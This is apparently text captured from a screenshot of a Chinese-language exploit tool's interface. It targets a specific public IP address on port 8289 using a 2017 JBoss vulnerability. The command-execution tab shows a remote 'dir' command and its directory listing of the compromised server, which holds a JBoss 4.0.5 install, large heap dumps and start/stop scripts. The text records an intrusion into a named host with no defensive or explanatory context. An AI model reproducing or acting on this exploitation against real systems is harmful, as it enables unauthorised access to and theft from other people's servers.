 目标IP: http://219.140.62.44:8289/ 漏洞选择: 2017_7504
目标信息 命令执行 文件上传 说明
命令: dir 执行 清空
2021/11/01 17:02 9,933,990,739 eos7.2_jboss4.0.5-20211101.7z
2017/12/18 00:20 <DIR> ico
2015/05/01 14:29 104 install.inf
2023/05/11 20:33 5,997,514,016 java_pid5048.hprof
2022/12/28 20:16 6,369,690,022 java_pid50640.hprof
2017/12/18 00:20 <DIR> jboss-4.0.5.GA
2017/12/18 00:34 <DIR> jre1.7
2014/08/20 12:10 34,378 readme.txt
2014/08/20 12:10 34,378 readme_cn.txt
2017/12/15 13:44 3,729 startServer.cmd
2014/08/20 12:10 5,237 startServer.sh
2017/12/15 13:44 1,909 stopServer.cmd
2014/08/20 12:10 2,046 stopServer.sh
2017/12/18 00:34 <DIR> tools
11 22,923,129,594